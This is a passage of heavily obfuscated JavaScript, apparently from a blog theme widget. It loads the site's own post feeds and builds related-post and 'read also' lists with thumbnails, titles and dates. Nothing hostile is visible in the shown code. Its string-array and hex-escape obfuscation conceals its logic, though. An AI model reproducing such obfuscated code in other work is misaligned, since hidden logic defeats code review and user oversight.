b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var 